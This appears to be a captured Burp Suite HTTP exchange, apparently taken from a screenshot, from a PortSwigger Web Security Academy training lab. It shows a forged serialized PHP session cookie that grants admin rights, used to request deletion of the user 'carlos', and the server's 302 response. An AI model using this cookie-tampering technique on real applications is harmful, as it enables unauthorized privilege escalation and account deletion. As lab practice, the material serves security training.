 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a9300cc0410f62d84a591ee005b00d6.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3
d
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a9300cc0410f62d84a591ee005b00d6.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6